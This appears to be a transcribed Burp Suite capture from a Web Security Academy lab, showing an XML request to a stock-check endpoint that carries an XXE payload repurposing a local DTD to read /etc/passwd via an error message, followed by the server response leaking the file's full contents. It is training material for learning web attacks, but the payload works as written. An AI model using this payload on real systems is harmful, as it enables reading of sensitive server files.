 Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: acd61fd81e803e4980ac093400b6005c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acd61fd81e803e4980ac093400b6005c.web-security-academy.net/product?p
8 Content-Type: application/xml
9 Origin: https://acd61fd81e803e4980ac093400b6005c.web-security-academy.net
10 Content-Length: 415
11 Connection: close
12 Cookie: session=8bsw0oTis9jslScvsMmmHD0L4mPKnWiU
13
14 <!DOCTYPE message [
15 <!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
16
17 <!ENTITY % constant 'aaa)>
18 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
19 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///abcxyz/&#x25;fi
20 &#x25;eval;
21 &#x25;error;
22 <!ELEMENT aa (bb'>
23
24 %local_dtd;
25 ]>
26 <message>
</message>
27
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1243
5
6 "XML parser exited with non-zero code 1: /abcxyz/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin